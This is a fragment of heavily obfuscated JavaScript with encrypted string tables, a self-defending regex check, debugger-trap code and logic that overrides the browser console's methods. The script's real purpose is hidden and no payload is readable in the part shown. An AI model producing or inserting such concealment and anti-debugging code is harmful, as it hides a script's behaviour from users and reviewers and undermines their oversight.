_0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var 